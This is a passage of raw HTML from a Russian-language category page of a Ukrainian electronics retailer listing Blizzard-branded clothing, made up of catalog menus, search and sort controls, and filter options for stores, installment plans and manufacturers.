                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/cartridges/">Картриджи</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/cartridges/filter/toner/">Тонеры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/cartridges/filter/ink/">Чернила</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/office-equipment/printing-paper/">Бумага для печати</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/cleaning-products/">Чистящие средства</a></li>
                                       
                            </ul>
                        </div>
                    </div>
                </div>

                 <div class="catalog-box__item">
                                <a class="catalog-box__item-photo" href="https://telemart.ua/software/" data-block-segment="business"><img class="img-fluid" src="/theme/main/content/soft.svg"></a>
                                <div class="catalog-box__item-column">
                                    <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/software/" data-block-segment="business">Программное обеспечение</a>
                                    </div>
                                    <div class="catalog-box__last-level">
                                        <div class="mobile-place-back">
                                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                Программное обеспечение                                            </button>
                                        </div>
                                    </div>
                                </div>
                            </div>

                </div>
                           

                
            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/game-tables.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Устройства для рабочего места</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Устройства для рабочего места 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/monitors/filter/for-office-tasks/">Офисные мониторы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-table/">Столы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/">Кресла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accessories-for-chairs/">Аксессуары для кресел</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mouse/">Мышки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboards/">Клавиатуры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/projectors/">Проекторы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ups/">ИБП</a></li>
                                       
                            </ul>
                        </div>
                    </div>
                </div>
            </div>

                        <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/accessories.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Аксессуары для офиса</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Аксессуары для офиса 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/power-socket/">Сетевые фильтры</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/cable/">Кабели и переходники</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/usb-hubs/">USB-хабы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/card-readers/">Кардридеры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/battery/">Батарейки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/usb-flash/">USB-Flash</a></li>
                                       
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                    <div class="tab-pane fade show" id="catalog-121-0" role="tabpanel" aria-labelledby="catalog-121-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Игровая периферия            </button>
        </div>
        <div class="row">
            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"  ><img class="img-fluid" src="/theme/main/content/manipulators.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Игровая периферия</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Игровая периферия 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mouse/filter/for-game/">Игровые мыши</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboards/filter/for-game/">Игровые клавиатуры</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/kovriki/">Коврики</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/earphones/filter/gaming/">Игровые наушники</a></li>
                                
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/web-cam/">Веб-камеры</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/microphones/">Микрофоны</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/akusticheskie-sistemy/">Акустические системы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/game-controllers/">Манипуляторы</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                
                <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/periphery/peripherals-access/"><img class="img-fluid" src="/data/categoryicons/c2400-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/periphery/peripherals-access/">Аксессуары для девайсов</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Аксессуары для девайсов                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/periphery/peripherals-access/filter/glides/">Глайды для мышек</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/periphery/peripherals-access/filter/switch/">Свитчи</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/periphery/peripherals-access/filter/replaceable-keys/">Кейкапы</a></li>
                            </ul>
                            <a class="catalog-box__item-more" href="https://telemart.ua/periphery/peripherals-access/">Все аксессуары</a>
                        </div>
                    </div>
                </div>
            </div>


                            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/game-tables.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Мебель для геймеров</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Мебель для геймеров                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-table/">Игровые столы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/">Геймерские кресла</a></li>
                            </ul>
                        </div>
                    </div>
                </div>

                                <div class="catalog-box__item">
                <a class="catalog-box__item-photo"><img class="img-fluid" src="/data/categoryicons/c2682-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Аксессуары для игрового места</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Аксессуары для игрового места                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/accesories-monitors/">Крепление для монитора</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/periphery/peripherals-access/filter/organizer/">Органайзер (пегборд)</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/periphery/peripherals-access/filter/сable-holder/">Держатели для кабеля</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/periphery/peripherals-access/filter/headphone-stand/">Подставки под наушники</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/periphery/peripherals-access/filter/palm-rest/">Подставки под клавиатуры</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/periphery/smart-home-and-light/filter/lamps-and-fixtures/led-strip/backlight-set/">Освещение для игрового места</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/usb-hubs/">USB-хабы</a></li>
                            </ul>
                            <a class="catalog-box__item-more" href="https://telemart.ua/periphery/peripherals-access/">Все аксессуары</a>
                        </div>
                    </div>
                </div>

                </div>

                <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/attributesandclothes.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Атрибутика и мерч</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Атрибутика и мерч 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/clothes/">Одежда для геймеров</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/collectible-figures/">Коллекционные фигурки</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/souvenirs/">Геймерские сувениры</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptop-bags/filter/gaming/">Геймерские рюкзаки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pictures/evolve/">Картины Evolve</a></li>     
                            </ul>
                        </div>
                    </div>
                </div>

                
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/lego/"><img class="img-fluid" src="/data/categoryicons/c3343-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/lego/">Конструкторы LEGO</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Конструкторы LEGO 
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

               

            </div>

        </div>
    </div>
</div>

                   <div class="tab-pane fade" id="catalog-2-tab" role="tabpanel"
                         aria-labelledby="catalog-2">content
                    </div> 
                    <div class="tab-pane fade" id="catalog-3-tab" role="tabpanel"
                         aria-labelledby="catalog-3">content
                    </div>
                    <div class="tab-pane fade" id="catalog-4-tab" role="tabpanel"
                         aria-labelledby="catalog-4">content
                    </div> 
                </div>
            </div>
        </div>
    </div>
                </div>
            <div class="header-center__wrap"><span class="btn btn_primary btn_mob-navi" data-bs-toggle="collapse"
                                                   data-bs-target="#collapseMobileNav" aria-expanded="false"></span>
                <div class="search">
                    <form class="search__form" method="GET" action="https://telemart.ua/category/search/">
                        <input class="search__input" type="text" name="search_que" placeholder="Я хочу найти...">
                        <button class="btn btn_secondary search__btn" type="submit"></button>
                    </form>
                </div>
            </div>
            <div class="header-actions">
                                    <button class="btn btn_user" data-bs-toggle="modal" data-bs-target="#modalCommonAuth" aria-expanded="false"></button>
                                                <a class="btn btn_favorite"  data-bs-toggle="modal" data-bs-target="#modalCommonAuth" aria-expanded="false"></a>
                                <a class="btn btn_comparison" href="https://telemart.ua/compare/">
                                    </a>
            </div>
            <span class="header-basket-container"></span>
        </div>
        <div class="header-mobile-nav collapse" id="collapseMobileNav">
            <div class="header-mobile-nav__inner">
                <div class="header-mobile-nav-container">
                    <button class="btn btn_close-mobile-nav" data-bs-toggle="collapse"
                            data-bs-target="#collapseMobileNav" aria-expanded="true"></button>
                    <a class="header__logo" href="https://telemart.ua/"><img class="img-fluid" src="/theme/main/img-update/logo-up-1.svg"></a>
                    <div class="dropdown-box">
    <div class="dropdown-box__header">
                    RU
            </div>
    <div class="dropdown-box__content">
        <ul class="dropdown-box__list">
                            <li>
                    <form action="https://telemart.ua/ua/clothes/blizzard/" method="post">
                        <input type="hidden" name="_csrf" value="cRvvV1GFDmoLS1xFFZCLQ_azbU1XjJqSmVTxa6RHiHQ-KoF6NexcPV98GARBxP53oOMpKTLky__qAYlaxRjKTQ==" />
                        <input type="hidden" name="change_language" value="1"/>
                    </form>
                    <a href="javascript: void(0)" class="change_language">UA</a>
                </li>
                    </ul>
    </div>
</div>                </div>
                <div class="header-mobile-catalog-wrapper"></div>
                <span class="header-basket-container"></span>
                <div class="header-actions">
                                            <button class="btn btn_user" data-bs-toggle="modal" data-bs-target="#modalCommonAuth" aria-expanded="false">Вход / Регистрация</button>
                                        <a class="btn btn_favorite" href="https://telemart.ua/wish/index/">
                        Избранное                                            </a>
                    <a class="btn btn_comparison" href="https://telemart.ua/compare/">
                        Сравнение                                            </a>
                    <button class="btn btn_your-city-mobile" type="button" data-bs-toggle="modal" data-bs-target="#modalDefaultCity">Киев</button>

                </div>
            </div>
        </div>
    </div>
</header>

<div class="header-mobile-search">
    <div class="search">
        <form class="search__form" method="GET" action="https://telemart.ua/category/search/">
            <input class="search__input" type="text" name="search_que" placeholder="Я хочу найти...">
            <button class="btn btn_primary search__btn" type="submit"></button>
        </form>
    </div>
</div>

<div class="header-mobile-navbar">
    <ul class="hmn-list">
        <li><a class="hmn-link--home" href="https://telemart.ua/">Главная</a></li>
        <li>
            <button class="hmn-link--catalog" type="button">Каталог</button>
        </li>
        <li><span class="header-basket-container"><button class="hmn-link--bag">Корзина</button></span></li>
        <li>
                            <a class="hmn-link--fav"  data-bs-toggle="modal" data-bs-target="#modalCommonAuth" aria-expanded="false">Избранное</a>
                    </li>
        <li><button class="hmn-link--more" href="" data-bs-toggle="collapse" data-bs-target="#collapseMobileNav" aria-expanded="false">Еще</button></li>
    </ul>
</div>    <div class="content">
        <div class="container">
    
    
    <nav class="breadcrumb" aria-label="breadcrumb">
        <div class="breadcrumb-wrap">
            <ol class="breadcrumb-ins">
                                <li class="breadcrumb-item"><a href="https://telemart.ua/">Главная</a></li>
                                
                                            <li class="breadcrumb-item"><a href="https://telemart.ua/clothes/">Одежда</a></li>
                                    
                                            <li class="breadcrumb-item"><a href="https://telemart.ua/clothes/blizzard/">Blizzard</a></li>
                                                </ol>
        </div>
    </nav>
    



<div class="categories-slider">
    <div class="swiper">
        <div class="swiper-wrapper">
                        <div class="swiper-slide">
                <a class="categories-slider__image" title="Зелёная пятница с «Оплатой частями» от ПриватБанка! Сезон сумасшедших скидок уже здесь" href="https://telemart.ua/promotions/paying-in-parts.html" style="background-image: url('https://img.telemart.ua/img/banners/banner_new_3935_category.png')"></a>
                            </div>
                    </div>
    </div>
    <div class="swiper-button-next"></div>
    <div class="swiper-button-prev"></div>
</div>

<div class="category-top-container">
    <div class="pagehead-container">
        <h1 class="pagehead-container__header">Одежда Blizzard</h1>
        <span class="pagehead-container__counter">0</span>
            </div>
</div>
<button class="category-main-splash" data-bs-target="#categoryFilter" data-bs-toggle="collapse" aria-expanded="true"></button>

<div class="category_filter" data-id_category="2568" data-base="https://telemart.ua/clothes/">
    <div class="category-sort-container">
                <div class="category-sort-container__search">
            <div class="search-short">
                <div class="search-short__form">
                    <input class="form-control search-short__input"  name="search_cat" value="" placeholder="Поиск по названию">
                    <button class="btn search-short__btn" id="filterSearch"></button>
                </div>
            </div>
        </div>
                                                <div class="category-sort-container__sorting">

                
<div class="sorting-list">
    <a class="btn btn_tertiary btn-md  active" href="https://telemart.ua/clothes/blizzard/">По популярности</a>
    <a class="btn btn_tertiary btn-md " href="https://telemart.ua/clothes/blizzard/?sort=price">По увеличению цены</a>
    <a class="btn btn_tertiary btn-md " href="https://telemart.ua/clothes/blizzard/?sort=-price">По снижению цены</a>
    <a class="btn btn_tertiary btn-md " href="https://telemart.ua/clothes/blizzard/?sort=name">По названию</a>
</div>

        </div>
            </div>
    <div class="mobile-catalog-filter-bar">
        <div class="row justify-content-between">
            <div class="col-5 col-md-4">
                <button class="btn btn-md btn_primary category-sort-container__btn-show-filter" data-bs-target="#categoryFilter" data-bs-toggle="collapse" aria-expanded="false">Фильтры</button>
            </div>
            <div class="col-7 col-md-4">

                    
<div class="sorting-box">
    <select class="sorting-box__select">
        <option value="0" data-sort="popular" data-href="https://telemart.ua/clothes/blizzard/"  selected>По популярности</option>
        <option value="1" data-sort="price" data-href="https://telemart.ua/clothes/blizzard/?sort=price" >От дешевых к дорогим</option>
        <option value="2" data-sort="-price" data-href="https://telemart.ua/clothes/blizzard/?sort=-price" >От дорогих к дешевым</option>
        <option value="3" data-sort="name" data-href="https://telemart.ua/clothes/blizzard/?sort=name" >По наименованию</option>
    </select>
</div>

            </div>
        </div>
    </div>

    <div class="category-main-container">
        <div class="category-filter-col collapse col-lg-3 " id="categoryFilter">

                        <div class="filter-mobile-close-panel">
                <button class="filter-mobile-close-panel__title" data-bs-target="#categoryFilter" data-bs-toggle="collapse" aria-expanded="true">Фильтр товаров</button>
            </div>
                                    <div class="form-filter">
    <form>
        <div class="filter-item">
    <div class="filter-item__head" data-bs-toggle="collapse" data-bs-target="#filterItem-1" aria-expanded="true">Цена(грн)</div>
    <div class="filter-item__body collapse show" id="filterItem-1">
        <div class="filter-item__body__inner">
            <div class="filter-mobile-back">
                <div class="filter-mobile-back__btn" data-bs-toggle="collapse" data-bs-target="#filterItem-1" aria-expanded="false">Цена(грн)</div>
            </div>
            <div class="filter-range-slider">
                <div class="filter-range-slider__input-container">
                    <input class="filter-range-slider__input" id="filterRangeSliderLower" value="439" data-price_min="439">
                    <div class="filter-range-slider__separator">-</div>
                    <input class="filter-range-slider__input" id="filterRangeSliderUpper" value="699" data-price_max="699">
                    <button class="btn btn-md btn_secondary filter-range-slider__btn" type="button">Ок</button>

                </div>
                <div class="filter-range-slider__base" id="filterRangeSlider"
                     data-price_min="439"
                     data-price_max="699"
                     data-price_start="439"
                     data-price_end="699"
                ></div>
                            </div>
        </div>
    </div>
</div>        <div class="filter-item">
    <div class="filter-item__head" data-bs-toggle="collapse" data-bs-target="#filterItem-2309--2" aria-expanded="true">Наличие в магазинах            </div>

    <div class="filter-item__body collapse show" id="filterItem-2309--2">
        <div class="filter-item__body__inner">
            <div class="filter-mobile-back">
                <div class="filter-mobile-back__btn" data-bs-toggle="collapse" data-bs-target="#filterItem-2309--2" aria-expanded="false">Наличие в магазинах</div>
            </div>
                        <div class="filter-list-opts">
                <div class="filter-list-opts__inner">
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="warede"
                               id="filterOption2309--2-warede"
                                                       >
                        <label for="filterOption2309--2-warede">Готов к отправке</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="waredp"
                               id="filterOption2309--2-waredp"
                                                       >
                        <label for="filterOption2309--2-waredp">Магазин в Днепре</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="warekyy"
                               id="filterOption2309--2-warekyy"
                                                       >
                        <label for="filterOption2309--2-warekyy">Магазин в Киеве Пирамида</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="warekh"
                               id="filterOption2309--2-warekh"
                                                       >
                        <label for="filterOption2309--2-warekh">Магазин в Харькове</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="wareky"
                               id="filterOption2309--2-wareky"
                                                       >
                        <label for="filterOption2309--2-wareky">Магазин в Киеве Космо</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="warehm"
                               id="filterOption2309--2-warehm"
                                                       >
                        <label for="filterOption2309--2-warehm">Магазин в Хмельницком</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="warelvu"
                               id="filterOption2309--2-warelvu"
                                                       >
                        <label for="filterOption2309--2-warelvu">Магазин во Львове Южный</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="wareodd"
                               id="filterOption2309--2-wareodd"
                                                       >
                        <label for="filterOption2309--2-wareodd">Магазин в Одессе</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="warete"
                               id="filterOption2309--2-warete"
                                                       >
                        <label for="filterOption2309--2-warete">Магазин в Тернополе</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="warekyg"
                               id="filterOption2309--2-warekyg"
                                                       >
                        <label for="filterOption2309--2-warekyg">Магазин в Киеве ТЦ Городок</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="warevi"
                               id="filterOption2309--2-warevi"
                                                       >
                        <label for="filterOption2309--2-warevi">Магазин в Виннице</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="wareif"
                               id="filterOption2309--2-wareif"
                                                       >
                        <label for="filterOption2309--2-wareif">Магазин в Ивано-Франковске</label>
                    </div>
                                    </div>
                            </div>
                    </div>
    </div>
</div>
<div class="filter-item">
    <div class="filter-item__head" data-bs-toggle="collapse" data-bs-target="#filterItem-2309-1860" >Оплата частями            </div>

    <div class="filter-item__body collapse " id="filterItem-2309-1860">
        <div class="filter-item__body__inner">
            <div class="filter-mobile-back">
                <div class="filter-mobile-back__btn" data-bs-toggle="collapse" data-bs-target="#filterItem-2309-1860" aria-expanded="false">Оплата частями</div>
            </div>
                            <div class="filter-item__search-box">
                    <div class="search-short search-short_s35">
                        <div class="search-short__form">
                            <input class="form-control search-short__input" placeholder="Найти по названию">
                            <button class="btn search-short__btn"></button>
                        </div>
                    </div>
                </div>
                        <div class="filter-list-opts">
                <div class="filter-list-opts__inner">
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="mono-3-month"
                               id="filterOption2309-1860-30411"
                                                       >
                        <label for="filterOption2309-1860-30411">Моно 3 платежа</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="mono-4-month"
                               id="filterOption2309-1860-30410"
                                                       >
                        <label for="filterOption2309-1860-30410">Моно 4 платежа</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="mono-5-month"
                               id="filterOption2309-1860-30409"
                                                       >
                        <label for="filterOption2309-1860-30409">Моно 5 платежей</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="mono-6-month"
                               id="filterOption2309-1860-30408"
                                                       >
                        <label for="filterOption2309-1860-30408">Моно 6 платежей</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="mono-7-month"
                               id="filterOption2309-1860-30407"
                                                       >
                        <label for="filterOption2309-1860-30407">Моно 7 платежей</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="mono-8-month"
                               id="filterOption2309-1860-30406"
                                                       >
                        <label for="filterOption2309-1860-30406">Моно 8 платежей</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="mono-9-month"
                               id="filterOption2309-1860-30405"
                                                       >
                        <label for="filterOption2309-1860-30405">Моно 9 платежей</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="mono-10-month"
                               id="filterOption2309-1860-30404"
                                                       >
                        <label for="filterOption2309-1860-30404">Моно 10 платежей</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="mono-11-month"
                               id="filterOption2309-1860-30403"
                                                       >
                        <label for="filterOption2309-1860-30403">Моно 11 платежей</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="mono-12-month"
                               id="filterOption2309-1860-30402"
                                                       >
                        <label for="filterOption2309-1860-30402">Моно 12 платежей</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pb-3-month"
                               id="filterOption2309-1860-30401"
                                                       >
                        <label for="filterOption2309-1860-30401">ПриватБанк 3 платежа</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pb-4-month"
                               id="filterOption2309-1860-30400"
                                                       >
                        <label for="filterOption2309-1860-30400">ПриватБанк 4 платежа</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pb-5-month"
                               id="filterOption2309-1860-30399"
                                                       >
                        <label for="filterOption2309-1860-30399">ПриватБанк 5 платежей</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pb-6-month"
                               id="filterOption2309-1860-30398"
                                                       >
                        <label for="filterOption2309-1860-30398">ПриватБанк 6 платежей</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pb-7-month"
                               id="filterOption2309-1860-30397"
                                                       >
                        <label for="filterOption2309-1860-30397">ПриватБанк 7 платежей</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pb-8-month"
                               id="filterOption2309-1860-30396"
                                                       >
                        <label for="filterOption2309-1860-30396">ПриватБанк 8 платежей</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pb-9-month"
                               id="filterOption2309-1860-30395"
                                                       >
                        <label for="filterOption2309-1860-30395">ПриватБанк 9 платежей</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pb-10-month"
                               id="filterOption2309-1860-30394"
                                                       >
                        <label for="filterOption2309-1860-30394">ПриватБанк 10 платежей</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pb-11-month"
                               id="filterOption2309-1860-30393"
                                                       >
                        <label for="filterOption2309-1860-30393">ПриватБанк 11 платежей</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pb-12-month"
                               id="filterOption2309-1860-30392"
                                                       >
                        <label for="filterOption2309-1860-30392">ПриватБанк 12 платежей</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pumb-2-partial-pays"
                               id="filterOption2309-1860-31878"
                                                       >
                        <label for="filterOption2309-1860-31878">ПУМБ 2 платежа</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pumb-3-partial-pays"
                               id="filterOption2309-1860-31948"
                                                       >
                        <label for="filterOption2309-1860-31948">ПУМБ 3 платежа</label>
                    </div>
                                    </div>
                            </div>
                    </div>
    </div>
</div>
<div class="filter-item">
    <div class="filter-item__head" data-bs-toggle="collapse" data-bs-target="#filterItem-2309-957" aria-expanded="true">Производитель            </div>

    <div class="filter-item__body collapse show" id="filterItem-2309-957">
        <div class="filter-item__body__inner">
            <div class="filter-mobile-back">
                <div class="filter-mobile-back__btn" data-bs-toggle="collapse" data-bs-target="#filterItem-2309-957" aria-expanded="false">Производитель</div>
            </div>
                        <div class="filter-list-opts">
                <div class="filter-list-opts__inner">
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="abystyle"
                               id="filterOption2309-957-26634"
                                                       >
                        <label for="filterOption2309-957-26634">ABYstyle</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="fragon"
                               id="filterOption2309-957-32771"
                                                       >
                        <label for="filterOption2309-957-32771">FragON</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="fs-holding"
                               id="filterOption2309-957-26637"
                                                       >
                        <label for="filterOption2309-957-26637">FS holding</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="gaya"
                               id="filterOption2309-957-26638"
                                                       >
                        <label for="filterOption2309-957-26638">GAYA</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="glhf"
                               id="filterOption2309-957-31717"
                                                       >
                        <label for="filterOption2309-957-31717">GLHF</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="good-loot"
                               id="filterOption2309-957-26639"
                                                       >
                        <label for="filterOption2309-957-26639">Good Loot</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="msi"
                               id="filterOption2309-957-26641"
                                                       >
                        <label for="filterOption2309-957-26641">MSI</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="razer"
                               id="filterOption2309-957-26644"
                                                       >
                        <label for="filterOption2309-957-26644">Razer</label>
                    </div>
                                    </div>
                            </div>
                    </div>
    </div>
</div>
<div class="filter-item">
    <div class="filter-item__head" data-bs-toggle="collapse" data-bs-target="#filterItem-2309-954" aria-expanded="true">Пол            </div>

    <div class="filter-item__body collapse show" id="filterItem-2309-954">
        <div class="filter-item__body__inner">
            <div class="filter-mobile-back">
                <div class="filter-mobile-back__btn" data-bs-toggle="collapse" data-bs-target="#filterItem-2309-954" aria-expanded="false">Пол</div>
            </div>
                        <div class="filter-list-opts">
                <div class="filter-list-opts__inner">
